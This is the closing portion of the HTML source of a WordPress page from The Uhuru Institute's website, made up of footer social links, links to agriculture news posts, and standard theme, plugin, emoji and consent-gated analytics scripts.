                        <span class='copyright'> © 2024 The Uhuru Institute. All rights reserved. - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.uhuruinstitute.org/youth-urged-to-invest-in-agriculture/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Youth urged to invest in agriculture</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.uhuruinstitute.org/soya-farmers-reap-big-from-bulking-with-local-cooperative/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Soya farmers reap big from bulking with local cooperative</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.uhuruinstitute.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"256200917823","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/waypoints/waypoints.min.js?ver=6.9" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia.min.js?ver=6.9" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/shortcodes.min.js?ver=6.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.9" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.9" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.9" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.9" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.9" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.uhuruinstitute.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-parallax.min.js?ver=6.9" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.9" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-lightbox.min.js?ver=6.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-megamenu.min.js?ver=6.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-footer-effects.min.js?ver=6.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-widget.min.js?ver=6.9" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.9" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.9" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-112639033-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-112639033-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-112639033-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>
